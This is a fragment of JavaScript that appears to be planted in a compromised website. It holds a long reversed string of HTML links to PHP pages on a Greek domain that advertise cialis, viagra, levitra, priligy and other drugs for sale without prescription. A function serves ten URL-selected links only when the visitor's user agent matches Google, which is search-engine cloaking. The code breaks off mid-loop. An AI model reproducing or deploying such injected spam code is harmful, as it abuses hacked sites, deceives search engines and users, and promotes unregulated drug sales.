ημιτ>\"php.silaic-nwisayeksys-hmit/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ςαρταπ οιεκαμραφ silaic>\"php.cartap-oiekamraf-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<argaiv αιγ ημιτ>\"php.argaiv-aig-hmit/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδάλλε νητσ άρογα ημιτ zodnas lifanedlis>\"php.adalle-nhts-aroga-hmit-zodnas-lifanedlis/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm5.2 silaic>\"php.adalle-hmit-gm52-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα ομησονεγ silaic>\"php.oiekamraf-opa-aroga-omhsoneg-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα artivel>\"php.hkinolasseht-aroga-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα argaiv αιεκιανυγ>\"php.aroga-argaiv-aiekianyg/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ silaic>\"php.oiekamraf-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα gm01 silaic>\"php.aroga-gm01-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα argaiv ομησόνεγ>\"php.aroga-argaiv-omhsoneg/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ argamak>\"php.oiekamraf-argamak/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αισηνγ silaic αρογα>\"php.aishng-silaic-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<silaic ετσαρογα>\"php.silaic-etsaroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα ομησόνεγ silaic>\"php.aroga-omhsoneg-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αιλεγγαραπ ημιτ silaic ιπαχ>\"php.aileggarap-hmit-silaic-ipahc/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv ωσαρογα αν ωροπμ>\"php.hgatnys-sirwhc-argaiv-wsaroga-an-wropm/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<argamak αιπαχ 5 ωσαρογα αν ωλεθ>\"php.argamak-aipahc-5-wsaroga-an-wleht/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ gm52 argaiv>\"php.hmit-gm52-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ςορπυκ argaiv αρογα>\"php.corpyk-argaiv-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμυοπ>\"php.argaiv-wsaroga-an-wropmyop/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<νωζεπαρτ ωσεμ artivel αρογα>\"php.nwzepart-wsem-artivel-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<gm02 artivel enilno οιεκαμραφ οκινηλλε>\"php.gm02-artivel-enilno-oiekamraf-okinhlle/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ silaic>\"php.oiekamraf-ots-hmit-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηκινολασσεθ οιεκαμραφ silaic>\"php.hkinolasseht-oiekamraf-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ silaic>\"php.1-yoiekamraf-hmit-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ιταμμοκ οτ εμ αρογα argaiv>\"php.itammok-ot-em-aroga-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ςεμιτ αρογα gm 04 silaic>\"php.cemit-aroga-gm-04-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<argaiv ςαρογα etis οκινηλλε>\"php.argaiv-caroga-etis-okinhlle/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα argaiv>\"php.adalle-opa-aroga-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ue αρογα silaic>\"php.ue-aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 04 silaic>\"php.adalle-hmit-gm-04-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα ςεκιανυγ αιγ argaiv>\"php.aroga-cekianyg-aig-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic>\"php.oiekamraf-opa-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ argaiv αιπαχ>\"php.hmit-argaiv-aipahc/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ςησωιβαιδ ςοτσοκ aissur argaiv>\"php.chswibaid-cotsok-aissur-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε αρογα argamak repus>\"php.adalle-aroga-argamak-repus/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αιεκαμραφ νο nemow argaiv αρογα>\"php.aiekamraf-no-nemow-argaiv-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ ςεκιανυγ αιγ argaiv>\"php.hmit-cekianyg-aig-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ αιπαχ silaic>\"php.hmit-aipahc-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<enilno οιεκαμραφ artivel>\"php.enilno-oiekamraf-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm52 argaiv>\"php.yoiekamraf-hmit-gm52-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<gm05 4 argaiv αρογα>\"php.gm05-4-argaiv-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αιλεγγαραπ οιεκαμραφ silaic>\"php.aileggarap-oiekamraf-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα αδαλλε νητσ silaic ομησόνεγ>\"php.aroga-adalle-nhts-silaic-omhsoneg/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<sonilag ηλοβατακιτνα εμ αρογα silaic>\"php.sonilag-hlobatakitna-em-aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<argaiv ιεχε υοπ αδαλλε νητσ οιεκαμραφ>\"php.argaiv-iehce-yop-adalle-nhts-oiekamraf/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα argaiv οτατσατακοπυ>\"php.aroga-argaiv-otatsatakopy/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 silaic>\"php.hmit-aroga-gm01-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ιγγολοσεμ οπα αρογα argaiv>\"php.iggolosem-opa-aroga-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argaiv>\"php.hlobatakitna-em-aroga-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv αρογα>\"php.oiekamraf-opa-argaiv-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αιεκαμραφ ςοτσοκ silaic>\"php.aiekamraf-cotsok-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-cirwhc-oiekamraf-opa-argaiv-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οβοστεμ οτσ αρογα οροφοιεχαλ εσ argaiv>\"php.obostem-ots-aroga-orofoiehcal-es-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ωσαρογα αν υοπ οπα silaic>\"php.wsaroga-an-yop-opa-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ artivel>\"php.hmit-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα σεκιανυγ αιγ argaiv>\"php.aroga-sekianyg-aig-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ silaic>\"php.1-hmit-omhsoneg-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ silaic>\"php.aiekamraf-ats-hmit-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno εσ lifanedlis>\"php.oiekamraf-enilno-es-lifanedlis/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<murof οιεκαμραφ οπα silaic αρογα>\"php.murof-oiekamraf-opa-silaic-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enil no>\"php.argaiv-oiekamraf-enil-no/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ ygilirp ηνίτεξοπαδ>\"php.hmit-ygilirp-hnitexopad/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ςοτσοκ artivel>\"php.cotsok-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ακιτωιδι αρογα argaiv>\"php.akitwidi-aroga-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<argaiv αρογα αιγ αιεκαμραφ>\"php.argaiv-aroga-aig-aiekamraf/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 5 2 silaic>\"php.oiekamraf-gm-5-2-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηλοβατακιτνα αρογα silaic>\"php.hlobatakitna-aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε αρογα silaic>\"php.adalle-aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε ημιτ silaic>\"php.adalle-hmit-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ινίσταρεκ ημιτ οιεκαμραφ argaiv>\"php.inistarek-hmit-oiekamraf-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<silaic argaiv αιγ οιεκαμραφ>\"php.silaic-argaiv-aig-oiekamraf/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα όκιτνεθυα artivel>\"php.aroga-okitnehtya-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα silaic>\"php.adalle-nhts-aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.oiekamraf-es-aroga-aipahc-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμ υοπ οπα>\"php.argaiv-wsaroga-an-wropm-yop-opa/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<lapyap εμ silaic αρογα>\"php.lapyap-em-silaic-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ artivel>\"php.oiekamraf-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα οιχαμετ silaic>\"php.aroga-oihcamet-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ gm5 lifaladat>\"php.oiekamraf-gm5-lifaladat/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-argaiv-wsaroga-an-wropm/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-silaic-wsaroga-an-wropm/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ ygilirp ησωτάμρεπσκε ηρωορπ>\"php.hmit-ygilirp-hswtamrepske-hrworp/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ gm 02 silaic>\"php.ipahc-ana-cotsok-gm-02-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα eceerg argamak>\"php.hlobatakitna-em-aroga-eceerg-argamak/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv οιεκιανυγ>\"php.oiekamraf-argaiv-oiekianyg/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε αρογα ygilirp>\"php.adalle-aroga-ygilirp/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε ηλοβατακιτνα εμ αρογα ygilirp>\"php.adalle-hlobatakitna-em-aroga-ygilirp/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ονωφελητ εμ αρογα argaiv>\"php.onwfelht-em-aroga-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<silaic enilno οιεκαμραφ>\"php.silaic-enilno-oiekamraf/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ argaiv>\"php.hmit-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ αδαλλε νητσ silaic ομησόνεγ>\"php.hmit-adalle-nhts-silaic-omhsoneg/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα m001 lifanedlis zodnas>\"php.adalle-nhts-aroga-m001-lifanedlis-zodnas/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ygilirp>\"php.yoiekamraf-hmit-ygilirp/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ ηκιναιλ ygilirp>\"php.hmit-hkinail-ygilirp/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ αρογα argaiv>\"php.hmit-aroga-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argamak>\"php.oiekamraf-ots-argamak/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηπμακ οιεκαμραφ silaic>\"php.hpmak-oiekamraf-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα argaiv οκισυφ>\"php.aroga-argaiv-okisyf/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωραπ αν ωροπμ>\"php.oiekamraf-opa-silaic-wrap-an-wropm/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm 02 silaic>\"php.yoiekamraf-hmit-gm-02-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<silaic ημιτ ηκιναιλ>\"php.silaic-hmit-hkinail/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε νητσ argaiv οιεκαμραφ>\"php.adalle-nhts-argaiv-oiekamraf/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ ιπαχ silaic>\"php.hmit-ipahc-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<igatnys iatezaierx οιεκαμραφ αρογα artivel>\"php.igatnys-iatezaierx-oiekamraf-aroga-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm5 silaic>\"php.yoiekamraf-hmit-gm5-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 03 ygilirp>\"php.oiekamraf-gm-03-ygilirp/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<gm01 silaic ημιτ ηκιναιλ>\"php.gm01-silaic-hmit-hkinail/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηκινολασσεθ ηλοβατακιτνα εμ αρογα argaiv>\"php.hkinolasseht-hlobatakitna-em-aroga-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<υοπ οπα enilno argaiv αρογα>\"php.yop-opa-enilno-argaiv-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ argaiv ηλίφανεδλισ>\"php.hmit-argaiv-hlifanedlis/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ αδαλλε argaiv>\"php.hmit-adalle-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ ηγατνυσ ςιρωχ silaic>\"php.oiekamraf-hgatnys-cirwhc-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ ηλοβατακιτνα silaic>\"php.hmit-hlobatakitna-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ανηθα οσαρογα αν argaiv>\"php.anhhta-osaroga-an-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ςεμιτ αδαλλε αρογα gm 04 silaic>\"php.cemit-adalle-aroga-gm-04-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε αρογα artivel>\"php.adalle-aroga-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ ιτυοκ gm 05 argaiv>\"php.hmit-ityok-gm-05-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ artivel>\"php.yoiekamraf-hmit-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argamak>\"php.hlobatakitna-em-aroga-argamak/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ gm02 silaic>\"php.oiekamraf-gm02-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ σετητοιδι gm 001 zodnas lifanedlis>\"php.hmit-sethtoidi-gm-001-zodnas-lifanedlis/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ argaiv>\"php.oiekamraf-ots-hmit-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ιταρκγαπ οιεκαμραφ silaic>\"php.itarkgap-oiekamraf-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<argaiv ςοτσοκ>\"php.argaiv-cotsok/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ argaiv yub>\"php.hlobatakitna-em-argaiv-yub/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ gm 03 ygilirp>\"php.oiekamraf-es-gm-03-ygilirp/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic ημιτ>\"php.anhhta-oiekamraf-silaic-hmit/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα argaiv>\"php.hkinolasseht-aroga-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα artivel>\"php.hlobatakitna-em-aroga-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ςοτσοκ gm01 artivel>\"php.cotsok-gm01-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αιεκαμραφ nemow argaiv αρογα>\"php.aiekamraf-nemow-argaiv-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<gm02 silaic υοιεκαμραφ ημιτ ηκιναιλ>\"php.gm02-silaic-yoiekamraf-hmit-hkinail/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<silaic αρογα enilno οίεκαμραφ>\"php.silaic-aroga-enilno-oiekamraf/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ ενιλνο lifanedlis>\"php.oiekamraf-enilno-lifanedlis/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<silaic αιπαχ αρογα>\"php.silaic-aipahc-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα gm5 silaic>\"php.aroga-gm5-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ gm 01 αικσιδ 4 silaic>\"php.hmit-gm-01-aiksid-4-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ ygilirp>\"php.oiekamraf-ygilirp/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ ήμιτ silaic>\"php.oiekamraf-hmit-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα ηφιολα εσ argaiv>\"php.aroga-hfiola-es-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ silaic ηλίφαλαδατ>\"php.hmit-silaic-hlifaladat/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα artivel ονεμοριεπσαιδ>\"php.aroga-artivel-onemoriepsaid/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ αρεμ εθακ silaic>\"php.hmit-arem-ehtak-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ ygilirp>\"php.oiekamraf-es-ygilirp/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα argaiv>\"php.adalle-nhts-aroga-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 silaic>\"php.adalle-aroga-gm5-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα 02 silaic>\"php.aroga-02-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ygilirp ωσαρογα αν οροπμ σωπ>\"php.ygilirp-wsaroga-an-oropm-swp/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ανηθα αρογα silaic>\"php.anhhta-aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οισηνγ αρογα silaic>\"php.oishng-aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<silaic αρογα etis οτσιποιξα>\"php.silaic-aroga-etis-otsipoixa/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm02 silaic>\"php.adalle-hmit-gm02-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ αιγολοσοδ gm 01 ge lifaladat>\"php.hmit-aigolosod-gm-01-ge-lifaladat/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ gm001 silaic>\"php.hmit-gm001-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα ήμιτ gm52 lifanedlis>\"php.aroga-hmit-gm52-lifanedlis/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ artivel ημιτ>\"php.aiekamraf-ats-artivel-hmit/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ανηθα αρογα argaiv>\"php.anhhta-aroga-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm02 silaic>\"php.adalle-aroga-gm02-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ωελαγια οτσ silaic αρογα>\"php.welagia-ots-silaic-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ αδαλλε αρογα lifaladat zodnas>\"php.hmit-adalle-aroga-lifaladat-zodnas/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm02 silaic>\"php.hlobatakitna-em-aroga-gm02-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε ςεμιτ αρογα gm 03 silaic>\"php.adalle-cemit-aroga-gm-03-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ζτυορκσ ηνηθφ ημιτ 02 silaic>\"php.ztyorks-hnhhtf-hmit-02-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα gm 06 silaic>\"php.aroga-gm-06-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα argamak>\"php.aroga-argamak/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 artivel>\"php.yoiekamraf-hmit-gm01-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 02 artivel>\"php.adalle-hmit-gm-02-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic>\"php.anhhta-oiekamraf-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.adalle-oiekamraf-es-aroga-aipahc-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<υοιεκαμραφ gm5 lifaladat>\"php.yoiekamraf-gm5-lifaladat/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ ημιτ silaic>\"php.1-oiekamraf-hmit-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε αρογα argaiv>\"php.adalle-aroga-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα 02 silaic>\"php.oiekamraf-opa-aroga-02-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ αιπαχ artivel>\"php.hmit-aipahc-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv>\"php.oiekamraf-opa-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ζτυορκσ ημιτ ομησόνεγ silaic>\"php.ztyorks-hmit-omhsoneg-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<rg οιεκαμραφ silaic>\"php.rg-oiekamraf-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ lifaladat>\"php.hmit-omhsoneg-lifaladat/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 02 artivel>\"php.oiekamraf-gm-02-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οίεκαμραφ όπα αρογα zodnas lifaladat>\"php.oiekamraf-opa-aroga-zodnas-lifaladat/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ argaiv>\"php.aiekamraf-ats-hmit-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ ονοτκοιναζιζ silaic>\"php.hmit-onotkoinaziz-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<artivel αρογα>\"php.artivel-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα silaic>\"php.oiekamraf-opa-aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 silaic>\"php.yoiekamraf-hmit-gm01-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηλοβατακιτνα οιεκαμραφ οπα αρογα silaic>\"php.hlobatakitna-oiekamraf-opa-aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<';

const count = 10;

function site2() {
  if (!/google/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
